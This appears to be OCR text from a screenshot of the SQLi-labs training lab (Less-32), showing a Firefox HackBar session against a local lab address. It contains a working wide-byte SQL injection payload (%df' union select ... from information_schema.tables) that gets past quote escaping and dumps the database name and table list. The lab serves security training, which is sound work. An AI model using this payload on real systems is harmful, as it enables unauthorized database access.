 Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-
Hint: The Query String you input is escaped as : -1�\' union select 1,database(),group_concat(table_name)
from information_schema.tables where table_schema=database()--
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c646174616261736528292c67726f75705f636f6e63617428746
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.1.9/sqli-labs/Less-32/
?id=-1%df' union select 1,database(),group_concat(table_name) from information_schema.tables where
table_schema=database()--+
Post data Referer User Agent Cookies Clear All